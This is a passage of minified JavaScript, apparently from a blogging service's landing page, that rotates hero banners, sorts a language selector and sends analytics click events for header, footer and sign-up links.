function hb(a,b){a.W&&R(a.W,"active");b=b>=a.J?0:b;var c=a.o[b];0===b?a.id="Hero Family (Green): Create your blog":1===b?a.id="Hero Tech (Blue): Create your blog":2===b&&(a.id="Hero Cooking (Red): Create your blog");Q(c,"active");a.W=c;a.G++;c=a.qa;a.G===a.J&&(c=1E4,a.G=0);J(q(function(){hb(this,b+1)},a),c)}function ib(a,b){ga("send","event",a,"Click");J(function(){window.location.href=b.currentTarget.href},1E3)}function Y(){this.g=null}
Y.prototype.a=function(){this.g=N("js-language-switch");jb(this);this.h()};Y.prototype.h=function(){I(this.g,"change",this.sa,!1,this)};function kb(a){return Ta(a.g,function(a){if("OPTION"===a.nodeName)return!!a.selected})}
function jb(a){var b=ha(Oa("OPTION",null,a.g));ia(b,function(a,b){var c=String(a.text).toLowerCase(),d=String(b.text).toLowerCase();return c<d?-1:c==d?0:1});var c=kb(a)||b[0];Sa(a.g);for(var d=0,f=b.length;d<f;d++){var e=b[d];e.selected=c.value===e.value?!0:!1;a.g.appendChild(e)}}Y.prototype.sa=function(a){var b=this.g.options[this.g.selectedIndex].textContent.trim();a&&(b&&this.Y("Language Toggler: Navigating to: "+b),a.target.value&&J(function(){window.location.href=a.target.value},50))};
Y.prototype.Y=function(a){ga("send","event",a,"Click")};function Z(){this.V=this.U=this.T=this.R=this.S=null;this.O=M(lb)}var lb="ga-footer";Z.prototype.a=function(){this.S=N("ga-header-logo");this.R=N("ga-header-cta");this.T=N("ga-header-sign-in");this.V=N("ga-map-cta");this.U=N("ga-language-switch");this.O=M(lb);this.h()};
Z.prototype.h=function(){var a=this;this.S&&I(this.S,"click",function(b){b.preventDefault();a.f(b,"Header: Logo","link")});this.T&&I(this.T,"click",function(b){b.preventDefault();a.f(b,"Header: Sign in","link")});this.R&&I(this.R,"click",function(b){b.preventDefault();a.f(b,"Header: Create your blog","link")});this.V&&I(this.V,"click",function(b){b.preventDefault();a.f(b,"Closing module: Create your blog","link")});this.U&&I(this.U,"click",function(b){b.preventDefault();a.f(b,"Language Toggler: Opened",
"")});this.O&&w(this.O,function(b){I(b,"click",function(c){c.preventDefault();var d="Footer "+($a&&b.dataset?"track"in b.dataset?b.dataset.track:null:b.getAttribute("data-"+"track".replace(/([A-Z])/g,"-$1").toLowerCase()));a.f(c,d,"link")})})};Z.prototype.f=function(a,b,c){this.Y(b);"link"===c&&J(function(){window.location.href=a.currentTarget.href},1E3)};Z.prototype.Y=function(a){ga("send","event",a,"Click")};function mb(){this.ha=this.ma=this.ga=this.oa=this.ra=this.la=null}
mb.prototype.a=function(){R(document.documentElement,"no-js");this.la=new S;this.la.a();this.ra=new Z;this.ra.a();this.xa=new V;this.xa.a();var a=N("header");a&&(this.oa=new X(a,64),this.oa.a());N("hero")&&(this.ga=new gb,this.ga.a());this.ma=new fb;this.ma.a();N("js-language-switch")&&(this.ha=new Y,this.ha.a())};(new mb).a(); }());
